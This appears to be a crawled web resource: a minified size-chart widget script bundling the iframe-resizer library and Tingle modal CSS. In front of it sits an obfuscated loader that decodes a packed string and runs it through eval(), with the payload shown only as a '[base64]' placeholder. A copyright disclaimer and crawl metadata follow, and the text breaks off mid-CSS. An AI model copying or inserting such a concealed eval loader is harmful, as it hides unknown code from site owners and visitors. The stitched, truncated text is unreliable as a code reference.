 var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"PMTEwyRhv",47,3,3))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://dmt83xaifx31y.cloudfront.net/public/js/prikidsizecharts.js?v=41
body_size: 48134
content:
/*! For license information please see prikidsizecharts.js.LICENSE.txt */
(()=>{var t={103:()=>{"undefined"!=typeof Element&&(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}))},570:(t,e)=>{var n,r,o;!function(i){if("undefined"!=typeof window){var a,c,l=0,u=!1,s=!1,f=7,p="[iFrameSizer]",d=p.length,b=null,y=window.requestAnimationFrame,h=Object.freeze({max:1,scroll:1,bodyScroll:1,documentElementScroll:1}),m={},v=null,g=Object.freeze({autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,license:"1jqr0si6pnt",log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,mouseEvents:!0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClose:function(){return!0},onClosed:function(){},onInit:function(){},onMessage:function(){x("onMessage function not defined")},onMouseEnter:function(){},onMouseLeave:function(){},onResized:function(){},onScroll:function(){return!0}}),w={};window.jQuery!==i&&((c=window.jQuery).fn?c.fn.iFrameResize||(c.fn.iFrameResize=function(t){return this.filter("iframe").each((function(e,n){q(n,t)})).end()}):T("","Unable to bind to jQuery, it is not fully loaded.")),r=[],(o="function"==typeof(n=X)?n.apply(e,r):n)===i||(t.exports=o),window.iFrameResize=window.iFrameResize||X()}function _(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function A(t,e,n){t.addEventListener(e,n,!1)}function O(t,e,n){t.removeEventListener(e,n,!1)}function C(t){return p+"["+function(t){var e="Host page: "+t;return window.top!==window.self&&(e=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+t:"Nested host page: "+t),e}(t)+"]"}function k(t){return m[t]?m[t].log:u}function E(t,e){S("log",t,e,k(t))}function T(t,e){S("info",t,e,k(t))}function x(t,e){S("warn",t,e,!0)}function S(t,e,n,r){!0===r&&"object"==typeof window.console&&console[t](C(e),n)}function j(t){function e(){o("Height"),o("Width"),z((function(){M(j),R(B),y("onResized",j)}),j,"init")}function n(t){return"border-box"!==t.boxSizing?0:(t.paddingTop?parseInt(t.paddingTop,10):0)+(t.paddingBottom?parseInt(t.paddingBottom,10):0)}function r(t){return"border-box"!==t.boxSizing?0:(t.borderTopWidth?parseInt(t.borderTopWidth,10):0)+(t.borderBottomWidth?parseInt(t.borderBottomWidth,10):0)}function o(t){var e=Number(m[B]["max"+t]),n=Number(m[B]["min"+t]),r=t.toLowerCase(),o=Number(j[r]);E(B,"Checking "+r+" is in range "+n+"-"+e),o<n&&(o=n,E(B,"Set "+r+" to min value")),o>e&&(o=e,E(B,"Set "+r+" to max value")),j[r]=""+o}function i(t){return S.slice(S.indexOf(":")+f+t)}function a(t,e){var n,r,o;n=function(){var n,r;F("Send Page Info","pageInfo:"+(n=document.body.getBoundingClientRect(),r=j.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:r.height,iframeWidth:r.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(r.top-n.top,10),offsetLeft:parseInt(r.left-n.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),t,e)},r=32,w[o=e]||(w[o]=setTimeout((function(){w[o]=null,n()}),r))}function c(t){var e=t.getBoundingClientRect();return N(B),{x:Math.floor(Number(e.left)+Number(b.x)),y:Math.floor(Number(e.top)+Number(b.y))}}function l(t){var e=t?c(j.iframe):{x:0,y:0},n={x:Number(j.width)+e.x,y:Number(j.height)+e.y};E(B,"Reposition requested from iFrame (offset x:"+e.x+" y:"+e.y+")"),window.top===window.self?(b=n,u(),E(B,"--")):window.parentIFrame?window.parentIFrame["scrollTo"+(t?"Offset":"")](n.x,n.y):x(B,"Unable to scroll to requested position, window.parentIFrame not found")}function u(){!1===y("onScroll",b)?I():R(B)}function s(t){var e={};if(0===Number(j.width)&&0===Number(j.height)){var n=i(9).split(":");e={x:n[1],y:n[0]}}else e={x:j.width,y:j.height};y(t,{iframe:j.iframe,screenX:Number(e.x),screenY:Number(e.y),type:j.type})}function y(t,e){return P(B,t,e)}var h,v,g,_,C,k,S=t.data,j={},B=null;"[iFrameResizerChild]Ready"===S?function(){for(var t in m)F("iFrame requested init",V(t),m[t].iframe,t)}():p===(""+S).slice(0,d)&&S.slice(d).split(":")[0]in m?(g=S.slice(d).split(":"),_=g[1]?parseInt(g[1],10):0,C=m[g[0]]&&m[g[0]].iframe,k=getComputedStyle(C),j={iframe:C,id:g[0],height:_+n(k)+r(k),width:g[2],type:g[3]},B=j.id,m[B]&&(m[B].loaded=!0),(v=j.type in{true:1,false:1,undefined:1})&&E(B,"Ignoring init message from meta parent page"),!v&&function(t){var e=!0;return m[t]||(e=!1,x(j.type+" No settings for "+t+". Message was: "+S)),e}(B)&&(E(B,"Received: "+S),h=!0,null===j.iframe&&(x(B,"IFrame ("+j.id+") not found"),h=!1),h&&function(){var e,n=t.origin,r=m[B]&&m[B].checkOrigin;if(r&&""+n!="null"&&!(r.constructor===Array?function(){var t=0,e=!1;for(E(B,"Checking connection is from allowed list of origins: "+r);t<r.length;t++)if(r[t]===n){e=!0;break}return e}():(e=m[B]&&m[B].remoteHost,E(B,"Checking connection is from: "+e),n===e)))throw new Error("Unexpected message received from: "+n+" for "+j.iframe.id+". Message was: "+t.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(m[B]&&m[B].firstRun&&m[B]&&(m[B].firstRun=!1),j.type){case"close":L(j.iframe);break;case"message":f=i(6),E(B,"onMessage passed: {iframe: "+j.iframe.id+", message: "+f+"}"),y("onMessage",{iframe:j.iframe,message:JSON.parse(f)}),E(B,"--");break;case"mouseenter":s("onMouseEnter");break;case"mouseleave":s("onMouseLeave");break;case"autoResize":m[B].autoResize=JSON.parse(i(9));break;case"scrollTo":l(!1);break;case"scrollToOffset":l(!0);break;case"pageInfo":a(m[B]&&m[B].iframe,B),function(){function t(t,r){function o(){m[n]?a(m[n].iframe,n):e()}["scroll","resize"].forEach((function(e){E(n,t+e+" listener for sendPageInfo"),r(window,e,o)}))}function e(){t("Remove ",O)}var n=B;t("Add ",A),m[n]&&(m[n].stopPageInfo=e)}();break;case"pageInfoStop":m[B]&&m[B].stopPageInfo&&(m[B].stopPageInfo(),delete m[B].stopPageInfo);break;case"inPageLink":n=i(9).split("#")[1]||"",r=decodeURIComponent(n),(o=document.getElementById(r)||document.getElementsByName(r)[0])?(t=c(o),E(B,"Moving to in page link (#"+n+") at x: "+t.x+" y: "+t.y),b={x:t.x,y:t.y},u(),E(B,"--")):window.top===window.self?E(B,"In page link #"+n+" not found"):window.parentIFrame?window.parentIFrame.moveToAnchor(n):E(B,"In page link #"+n+" not found and window.parentIFrame not found");break;case"reset":D(j);break;case"init":e(),y("onInit",j.iframe);break;default:0===Number(j.width)&&0===Number(j.height)?x("Unsupported message received ("+j.type+"), this is likely due to the iframe containing a later version of iframe-resizer than the parent page"):e()}var t,n,r,o,f}())):T(B,"Ignored: "+S)}function P(t,e,n){var r=null,o=null;if(m[t]){if("function"!=typeof(r=m[t][e]))throw new TypeError(e+" on iFrame["+t+"] is not a function");o=r(n)}return o}function B(t){var e=t.id;delete m[e]}function L(t){var e=t.id;if(!1!==P(e,"onClose",e)){E(e,"Removing iFrame: "+e);try{t.parentNode&&t.parentNode.removeChild(t)}catch(t){x(t)}P(e,"onClosed",e),E(e,"--"),B(t),a&&(a.disconnect(),a=null)}else E(e,"Close iframe cancelled by onClose event")}function N(t){null===b&&E(t,"Get page position: "+(b={x:window.pageXOffset===i?document.documentElement.scrollLeft:window.pageXOffset,y:window.pageYOffset===i?document.documentElement.scrollTop:window.pageYOffset}).x+","+b.y)}function R(t){null!==b&&(window.scrollTo(b.x,b.y),E(t,"Set page position: "+b.x+","+b.y),I())}function I(){b=null}function D(t){E(t.id,"Size reset requested by "+("init"===t.type?"host page":"iFrame")),N(t.id),z((function(){M(t),F("reset","reset",t.iframe,t.id)}),t,"reset")}function M(t){function e(e){s||"0"!==t[e]||(s=!0,E(r,"Hidden iFrame detected, creating visibility listener"),function(){function t(){function t(t){function e(e){return"0px"===(m[t]&&m[t].iframe.style[e])}function n(t){return null!==t.offsetParent}m[t]&&n(m[t].iframe)&&(e("height")||e("width"))&&F("Visibility change","resize",m[t].iframe,t)}Object.keys(m).forEach((function(e){t(e)}))}function e(e){E("window","Mutation observed: "+e[0].target+" "+e[0].type),H(t,16)}function n(){var t=document.querySelector("body"),n={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0};new r(e).observe(t,n)}var r=_();r&&n()}())}function n(n){!function(e){t.id?(t.iframe.style[e]=t[e]+"px",E(t.id,"IFrame ("+r+") "+e+" set to "+t[e]+"px")):E("undefined","messageData id not set")}(n),e(n)}var r=t.iframe.id;m[r]&&(m[r].sizeHeight&&n("height"),m[r].sizeWidth&&n("width"))}function z(t,e,n){n!==e.type&&y&&!window.jasmine?(E(e.id,"Requesting animation frame"),y(t)):t()}function F(t,e,n,r,o){var i,a=!1;r=r||n.id,m[r]&&(n&&"contentWindow"in n&&null!==n.contentWindow?(i=m[r]&&m[r].targetOrigin,E(r,"["+t+"] Sending msg to iframe["+r+"] ("+e+") targetOrigin: "+i),n.contentWindow.postMessage(p+e,i)):x(r,"["+t+"] IFrame("+r+") not found"),o&&m[r]&&m[r].warningTimeout&&(m[r].msgTimeout=setTimeout((function(){!m[r]||m[r].loaded||a||(a=!0,x(r,"IFrame has not responded within "+m[r].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))}),m[r].warningTimeout)))}function V(t){return t+":"+m[t].bodyMarginV1+":"+m[t].sizeWidth+":"+m[t].log+":"+m[t].interval+":"+m[t].enablePublicMethods+":"+m[t].autoResize+":"+m[t].bodyMargin+":"+m[t].heightCalculationMethod+":"+m[t].bodyBackground+":"+m[t].bodyPadding+":"+m[t].tolerance+":"+m[t].inPageLinks+":"+m[t].resizeFrom+":"+m[t].widthCalculationMethod+":"+m[t].mouseEvents}function q(t,e){function n(t){var e=t.split("Callback");if(2===e.length){var n="on"+e[0].charAt(0).toUpperCase()+e[0].slice(1);this[n]=this[t],delete this[t],x(r,"Deprecated: '"+t+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}var r=function(n){if("string"!=typeof n)throw new TypeError("Invaild id for iFrame. Expected String");var r;return""===n&&(t.id=(r=e&&e.id||g.id+l++,null!==document.getElementById(r)&&(r+=l++),n=r),u=(e||{}).log,E(n,"Added missing iframe ID: "+n+" ("+t.src+")")),n}(t.id);r in m&&"iFrameResizer"in t?x(r,"Ignored iFrame, already setup."):(!function(e){var o;e=e||{},m[r]=Object.create(null),m[r].iframe=t,m[r].firstRun=!0,m[r].remoteHost=t.src&&t.src.split("/").slice(0,3).join("/"),function(t){if("object"!=typeof t)throw new TypeError("Options is not an object")}(e),Object.keys(e).forEach(n,e),function(t){for(var e in g)Object.prototype.hasOwnProperty.call(g,e)&&(m[r][e]=Object.prototype.hasOwnProperty.call(t,e)?t[e]:g[e])}(e),m[r]&&(m[r].targetOrigin=!0===m[r].checkOrigin?""===(o=m[r].remoteHost)||null!==o.match(/^(about:blank|javascript:|file:\/\/)/)?"*":o:"*")}(e),function(){switch(E(r,"IFrame scrolling "+(m[r]&&m[r].scrolling?"enabled":"disabled")+" for "+r),t.style.overflow=!1===(m[r]&&m[r].scrolling)?"hidden":"auto",m[r]&&m[r].scrolling){case"omit":break;case!0:t.scrolling="yes";break;case!1:t.scrolling="no";break;default:t.scrolling=m[r]?m[r].scrolling:"no"}}(),function(){function e(e){var n=m[r][e];1/0!==n&&0!==n&&(t.style[e]="number"==typeof n?n+"px":n,E(r,"Set "+e+" = "+t.style[e]))}function n(t){if(m[r]["min"+t]>m[r]["max"+t])throw new Error("Value for min"+t+" can not be greater than max"+t)}n("Height"),n("Width"),e("maxHeight"),e("minHeight"),e("maxWidth"),e("minWidth")}(),"number"!=typeof(m[r]&&m[r].bodyMargin)&&"0"!==(m[r]&&m[r].bodyMargin)||(m[r].bodyMarginV1=m[r].bodyMargin,m[r].bodyMargin=m[r].bodyMargin+"px"),function(e){var n=_();n&&(a=function(e){if(!t.parentNode)return null;var n=new e((function(e){e.forEach((function(e){Array.prototype.slice.call(e.removedNodes).forEach((function(e){e===t&&L(t)}))}))}));return n.observe(t.parentNode,{childList:!0}),n}(n)),A(t,"load",(function(){var n,o;F("iFrame.onload",e,t,i,!0),n=m[r]&&m[r].firstRun,o=m[r]&&m[r].heightCalculationMethod in h,!n&&o&&D({iframe:t,height:0,width:0,type:"init"})})),F("init",e,t,i,!0)}(V(r)),m[r]&&(m[r].iframe.iFrameResizer={close:L.bind(null,m[r].iframe),removeListeners:B.bind(null,m[r].iframe),resize:F.bind(null,"Window resize","resize",m[r].iframe),moveToAnchor:function(t){F("Move to anchor","moveToAnchor:"+t,m[r].iframe,r)},sendMessage:function(t){F("Send Message","message:"+(t=JSON.stringify(t)),m[r].iframe,r)}}))}function H(t,e){null===v&&(v=setTimeout((function(){v=null,t()}),e))}function U(){"hidden"!==document.visibilityState&&(E("document","Trigger event: Visibility change"),H((function(){W("Tab Visible","resize")}),16))}function W(t,e){Object.keys(m).forEach((function(n){(function(t){return m[t]&&"parent"===m[t].resizeFrom&&m[t].autoResize&&!m[t].firstRun})(n)&&F(t,e,m[n].iframe,n)}))}function Y(){A(window,"message",j),A(window,"resize",(function(){var t;E("window","Trigger event: "+(t="resize")),H((function(){W("Window "+t,"resize")}),16)})),A(document,"visibilitychange",U),A(document,"-webkit-visibilitychange",U)}function X(){function t(t,n){n&&(!function(){if(!n.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==n.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+n.tagName+">")}(),q(n,t),e.push(n))}var e;return function(){var t,e=["moz","webkit","o","ms"];for(t=0;t<e.length&&!y;t+=1)y=window[e[t]+"RequestAnimationFrame"];y?y=y.bind(window):E("setup","RequestAnimationFrame not supported")}(),Y(),function(n,r){switch(e=[],function(t){t&&t.enablePublicMethods&&x("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(n),typeof r){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(r||"iframe"),t.bind(i,n));break;case"object":t(n,r);break;default:throw new TypeError("Unexpected data type ("+typeof r+")")}return e}}}()},48:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(627),o=n.n(r),i=n(798),a=n.n(i),c=n(381),l=a()(o());l.i(c.A),l.push([t.id,'.prk-tingle-modal-box__content{padding:1rem}@media(min-width:541px){.prk-tingle-modal__close{filter:drop-shadow(1px 1px 1px black);height:1rem;right:1.5rem;top:1rem;width:1rem}}.prk-tingle-modal{background:rgba(0,0,0,.5);z-index:20000000}.prk-tingle-modal-box{max-width:95%;min-width:60%;width:-moz-min-content;width:min-content}@media(max-width:540px){.prk-tingle-modal-box{max-width:none;width:auto}}.prk-iframe-loader.is-loading:after{animation:spinAround .5s linear infinite;border-color:transparent transparent #dbdbdb #dbdbdb;border-radius:290486px;border-style:solid;border-width:2px;content:"";display:block;height:70px!important;left:50%!important;margin-top:0;position:absolute;top:30%!important;transform:none;width:70px!important}.prikid-sizing-html-content{cursor:default;overflow-x:auto}.prikid-sizing-html-content::-webkit-scrollbar{-webkit-appearance:none}.prikid-sizing-html-content::-webkit-scrollbar:vertical{width:12px}.prikid-sizing-html-content::-webkit-scrollbar:horizontal{height:12px}.prikid-sizing-html-content::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border:2px solid #fff;border-radius:10px}.prikid-sizing-html-content::-webkit-scrollbar-track{background-color:#fff;border-radius:10px}.prikid-sizing-html-content .prk-sys-select-button{text-decoration:none}.prikid-sizing-html-content .prk-media-container>div>div{padding-top:30px}#prikid_size_chart_modal_container .prikid_size_chart_powered_by{color:#8e8e8e;float:right;font-size:12px;margin-top:20px;text-align:right}#prikid_size_chart_modal_container .prikid_size_chart_powered_by a{color:#8e8e8e;font-size:12px;font-weight:400;text-decoration:underline}',"",{version:3,sources:["webpack://./resources/widget/sizechartwidget.min.css"],names:[],mappings:"AAAwC,+BAA+B,YAAiB,CAAC,wBAAyB,yBAAsE,qCAAoC,CAAtE,WAAW,CAAU,YAAY,CAArB,QAAQ,CAA/B,UAAkF,CAAC,CAAC,kBAAkB,yBAAyB,CAAC,gBAAgB,CAAC,sBAAsD,aAAY,CAA1B,aAAa,CAA/B,sBAAiB,CAAjB,iBAA6C,CAAC,wBAAyB,sBAAiC,cAAgB,CAA3B,UAA4B,CAAC,CAAC,oCAAqC,wCAA0C,CAAkF,oDAA8B,CAAtF,sBAAsB,CAAkC,kBAA8B,CAA9B,gBAA8B,CAAC,UAAU,CAAC,aAAa,CAAC,qBAAsB,CAAsD,kBAAmB,CAAlD,YAAY,CAAC,iBAAiB,CAAqB,iBAAkB,CAAC,cAAa,CAAzG,oBAA0G,CAAC,4BAA4B,cAAc,CAAC,eAAe,CAAC,+CAA+C,uBAAuB,CAAC,wDAAwD,UAAU,CAAC,0DAA0D,WAAW,CAAC,qDAAqD,+BAA+B,CAAoB,qBAAoB,CAAvC,kBAAwC,CAAC,qDAAwE,qBAAoB,CAAvC,kBAAwC,CAAC,mDAAmD,oBAAoB,CAAC,yDAAyD,gBAAgB,CAAC,iEAA6H,aAAY,CAAxE,WAAW,CAAkC,cAAc,CAA9B,eAAe,CAAhC,gBAA6D,CAAC,mEAA4H,aAAY,CAA3B,cAAc,CAA9B,eAAe,CAAzC,yBAAsE",sourcesContent:["@import'~tingle.js/dist/tingle.min.css';.prk-tingle-modal-box__content{padding:1rem 1rem}@media(min-width: 541px){.prk-tingle-modal__close{width:1rem;height:1rem;top:1rem;right:1.5rem;filter:drop-shadow(1px 1px 1px black)}}.prk-tingle-modal{background:rgba(0,0,0,.5);z-index:20000000}.prk-tingle-modal-box{width:min-content;min-width:60%;max-width:95%}@media(max-width: 540px){.prk-tingle-modal-box{width:auto;max-width:initial}}.prk-iframe-loader.is-loading::after{animation:spinAround 500ms infinite linear;border:2px solid #dbdbdb;border-radius:290486px;border-right-color:rgba(0,0,0,0);border-top-color:rgba(0,0,0,0);content:\"\";display:block;height:70px !important;width:70px !important;margin-top:0;position:absolute;left:50% !important;top:30% !important;transform:none}.prikid-sizing-html-content{cursor:default;overflow-x:auto}.prikid-sizing-html-content::-webkit-scrollbar{-webkit-appearance:none}.prikid-sizing-html-content::-webkit-scrollbar:vertical{width:12px}.prikid-sizing-html-content::-webkit-scrollbar:horizontal{height:12px}.prikid-sizing-html-content::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:10px;border:2px solid #fff}.prikid-sizing-html-content::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.prikid-sizing-html-content .prk-sys-select-button{text-decoration:none}.prikid-sizing-html-content .prk-media-container>div>div{padding-top:30px}#prikid_size_chart_modal_container .prikid_size_chart_powered_by{float:right;text-align:right;margin-top:20px;font-size:12px;color:#8e8e8e}#prikid_size_chart_modal_container .prikid_size_chart_powered_by a{text-decoration:underline;font-weight:400;font-size:12px;color:#8e8e8e}"],sourceRoot:""}]);const u=l},381:(t,e,n)=>{"use strict";n.d(e,{A:()=>c});var r=n(627),o=n.n(r),i=n(798),a=n.n(i)()(o());a.push([t.id,'.prk-tingle-modal *{box-sizing:border-box}.prk-tingle-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;display:flex;visibility:hidden;flex-direction:column;align-items:center;overflow:hidden;-webkit-overflow-scrolling:touch;background:rgba(0,0,0,.85);opacity:0;-webkit-user-select:none;user-select:none;cursor:pointer}.prk-tingle-modal--confirm .prk-tingle-modal-box{text-align:center}.prk-tingle-modal--noOverlayClose{cursor:default}.prk-tingle-modal--noClose .prk-tingle-modal__close{display:none}.prk-tingle-modal__close{position:fixed;top:2.5rem;right:2.5rem;z-index:1000;padding:0;width:2rem;height:2rem;border:none;background-color:transparent;color:#fff;cursor:pointer}.prk-tingle-modal__close svg *{fill:currentColor}.prk-tingle-modal__closeLabel{display:none}.prk-tingle-modal__close:hover{color:#fff}.prk-tingle-modal-box{position:relative;flex-shrink:0;margin-top:auto;margin-bottom:auto;width:60%;border-radius:4px;background:#fff;opacity:1;cursor:auto;will-change:transform,opacity}.prk-tingle-modal-box__content{padding:3rem 3rem}.prk-tingle-modal-box__footer{padding:1.5rem 2rem;width:auto;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:#f5f5f5;cursor:auto}.prk-tingle-modal-box__footer::after{display:table;clear:both;content:""}.prk-tingle-modal-box__footer--sticky{position:fixed;bottom:-200px;z-index:10001;opacity:1;transition:bottom .3s ease-in-out .3s}.prk-tingle-enabled{position:fixed;right:0;left:0;overflow:hidden}.prk-tingle-modal--visible .prk-tingle-modal-box__footer{bottom:0}.prk-tingle-enabled .prk-tingle-content-wrapper{filter:blur(8px)}.prk-tingle-modal--visible{visibility:visible;opacity:1}.prk-tingle-modal--visible .prk-tingle-modal-box{animation:scale .2s cubic-bezier(.68,-.55,.265,1.55) forwards}.prk-tingle-modal--overflow{overflow-y:scroll;padding-top:8vh}.prk-tingle-btn{display:inline-block;margin:0 .5rem;padding:1rem 2rem;border:none;background-color:grey;box-shadow:none;color:#fff;vertical-align:middle;text-decoration:none;font-size:inherit;font-family:inherit;line-height:normal;cursor:pointer;transition:background-color .4s ease}.prk-tingle-btn--primary{background-color:#3498db}.prk-tingle-btn--danger{background-color:#e74c3c}.prk-tingle-btn--default{background-color:#34495e}.prk-tingle-btn--pull-left{float:left}.prk-tingle-btn--pull-right{float:right}@media (max-width :540px){.prk-tingle-modal{top:0;display:block;padding-top:60px;width:100%}.prk-tingle-modal-box{width:auto;border-radius:0}.prk-tingle-modal-box__content{overflow-y:scroll}.prk-tingle-modal--noClose{top:0}.prk-tingle-modal--noOverlayClose{padding-top:0}.prk-tingle-modal-box__footer .prk-tingle-btn{display:block;float:none;margin-bottom:1rem;width:100%}.prk-tingle-modal__close{top:0;right:0;left:0;display:block;width:100%;height:60px;border:none;background-color:#2c3e50;box-shadow:none;color:#fff}.prk-tingle-modal__closeLabel{display:inline-block;vertical-align:middle;font-size:1.6rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif}.prk-tingle-modal__closeIcon{display:inline-block;margin-right:.8rem;width:1.6rem;vertical-align:middle;font-size:0}}@supports ((-webkit-backdrop-filter:blur(12px)) or (backdrop-filter:blur(12px))){.prk-tingle-modal:before{position:fixed;top:0;right:0;bottom:0;left:0;content:"";-webkit-backdrop-filter:blur(18px);backdrop-filter:blur(18px);pointer-events:none}.prk-tingle-enabled .prk-tingle-content-wrapper{filter:none}}@keyframes scale{0%{opacity:0;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}',"",{version:3,sources:["webpack://./node_modules/tingle.js/dist/tingle.min.css"],names:[],mappings:"AAAA,oBAAoB,qBAAqB,CAAC,kBAAkB,cAAc,CAAC,KAAK,CAAC,OAAO,CAAC,QAAQ,CAAC,MAAM,CAAC,YAAY,CAAC,YAAY,CAAC,iBAAiB,CAAC,qBAAqB,CAAC,kBAAkB,CAAC,eAAe,CAAC,gCAAgC,CAAC,0BAA0B,CAAC,SAAS,CAAC,wBAAwB,CAAC,gBAAgB,CAAC,cAAc,CAAC,iDAAiD,iBAAiB,CAAC,kCAAkC,cAAc,CAAC,oDAAoD,YAAY,CAAC,yBAAyB,cAAc,CAAC,UAAU,CAAC,YAAY,CAAC,YAAY,CAAC,SAAS,CAAC,UAAU,CAAC,WAAW,CAAC,WAAW,CAAC,4BAA4B,CAAC,UAAU,CAAC,cAAc,CAAC,+BAA+B,iBAAiB,CAAC,8BAA8B,YAAY,CAAC,+BAA+B,UAAU,CAAC,sBAAsB,iBAAiB,CAAC,aAAa,CAAC,eAAe,CAAC,kBAAkB,CAAC,SAAS,CAAC,iBAAiB,CAAC,eAAe,CAAC,SAAS,CAAC,WAAW,CAAC,6BAA6B,CAAC,+BAA+B,iBAAiB,CAAC,8BAA8B,mBAAmB,CAAC,UAAU,CAAC,8BAA8B,CAAC,6BAA6B,CAAC,wBAAwB,CAAC,WAAW,CAAC,qCAAqC,aAAa,CAAC,UAAU,CAAC,UAAU,CAAC,sCAAsC,cAAc,CAAC,aAAa,CAAC,aAAa,CAAC,SAAS,CAAC,qCAAqC,CAAC,oBAAoB,cAAc,CAAC,OAAO,CAAC,MAAM,CAAC,eAAe,CAAC,yDAAyD,QAAQ,CAAC,gDAAgD,gBAAgB,CAAC,2BAA2B,kBAAkB,CAAC,SAAS,CAAC,iDAAiD,6DAA6D,CAAC,4BAA4B,iBAAiB,CAAC,eAAe,CAAC,gBAAgB,oBAAoB,CAAC,cAAc,CAAC,iBAAiB,CAAC,WAAW,CAAC,qBAAqB,CAAC,eAAe,CAAC,UAAU,CAAC,qBAAqB,CAAC,oBAAoB,CAAC,iBAAiB,CAAC,mBAAmB,CAAC,kBAAkB,CAAC,cAAc,CAAC,oCAAoC,CAAC,yBAAyB,wBAAwB,CAAC,wBAAwB,wBAAwB,CAAC,yBAAyB,wBAAwB,CAAC,2BAA2B,UAAU,CAAC,4BAA4B,WAAW,CAAC,0BAA0B,kBAAkB,KAAK,CAAC,aAAa,CAAC,gBAAgB,CAAC,UAAU,CAAC,sBAAsB,UAAU,CAAC,eAAe,CAAC,+BAA+B,iBAAiB,CAAC,2BAA2B,KAAK,CAAC,kCAAkC,aAAa,CAAC,8CAA8C,aAAa,CAAC,UAAU,CAAC,kBAAkB,CAAC,UAAU,CAAC,yBAAyB,KAAK,CAAC,OAAO,CAAC,MAAM,CAAC,aAAa,CAAC,UAAU,CAAC,WAAW,CAAC,WAAW,CAAC,wBAAwB,CAAC,eAAe,CAAC,UAAU,CAAC,8BAA8B,oBAAoB,CAAC,qBAAqB,CAAC,gBAAgB,CAAC,2IAA2I,CAAC,6BAA6B,oBAAoB,CAAC,kBAAkB,CAAC,YAAY,CAAC,qBAAqB,CAAC,WAAW,CAAC,CAAC,iFAAiF,yBAAyB,cAAc,CAAC,KAAK,CAAC,OAAO,CAAC,QAAQ,CAAC,MAAM,CAAC,UAAU,CAAC,kCAAkC,CAAC,0BAA0B,CAAC,mBAAmB,CAAC,gDAAgD,WAAW,CAAC,CAAC,iBAAiB,GAAG,SAAS,CAAC,mBAAmB,CAAC,KAAK,SAAS,CAAC,kBAAkB,CAAC",sourcesContent:['.prk-tingle-modal *{box-sizing:border-box}.prk-tingle-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;display:flex;visibility:hidden;flex-direction:column;align-items:center;overflow:hidden;-webkit-overflow-scrolling:touch;background:rgba(0,0,0,.85);opacity:0;-webkit-user-select:none;user-select:none;cursor:pointer}.prk-tingle-modal--confirm .prk-tingle-modal-box{text-align:center}.prk-tingle-modal--noOverlayClose{cursor:default}.prk-tingle-modal--noClose .prk-tingle-modal__close{display:none}.prk-tingle-modal__close{position:fixed;top:2.5rem;right:2.5rem;z-index:1000;padding:0;width:2rem;height:2rem;border:none;background-color:transparent;color:#fff;cursor:pointer}.prk-tingle-modal__close svg *{fill:currentColor}.prk-tingle-modal__closeLabel{display:none}.prk-tingle-modal__close:hover{color:#fff}.prk-tingle-modal-box{position:relative;flex-shrink:0;margin-top:auto;margin-bottom:auto;width:60%;border-radius:4px;background:#fff;opacity:1;cursor:auto;will-change:transform,opacity}.prk-tingle-modal-box__content{padding:3rem 3rem}.prk-tingle-modal-box__footer{padding:1.5rem 